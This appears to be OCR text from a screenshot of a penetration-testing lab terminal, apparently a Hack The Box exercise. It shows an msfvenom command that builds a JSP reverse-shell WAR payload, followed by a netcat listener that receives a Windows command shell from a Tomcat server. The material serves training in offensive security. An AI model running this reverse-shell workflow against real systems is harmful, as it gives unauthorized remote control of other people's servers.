 FreeRDP: 10.129.89.35
Applications Places System
Sun Feb 2, 06:39
Parrot Terminal
File Edit View
File Edit View Search Terminal Help
access-
status.i
1 to mar
2 - adm
3
4 to mar
5 - tom
6
7
8 Change
┌─[htb-student@skills-foothold]─[~]
└──╼ $msfvenom -p java/jsp_shell_reverse_tcp LHOST=172.16.1.5 LPORT
=9443 -f war > shell.war
Payload size: 1101 bytes
Final size of war file: 1101 bytes
┌─[htb-student@skills-foothold]─[~]
└──╼ $nc -nlvp 9443
listening on [any] 9443 ...
connect to [172.16.1.5] from (UNKNOWN) [172.16.1.11] 49876
Microsoft Windows [Version 10.0.17763.2114]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\Apache Software Foundation\Tomcat 10.0>
[Parrot Terminal]
FreeRDP: 10.129.89.35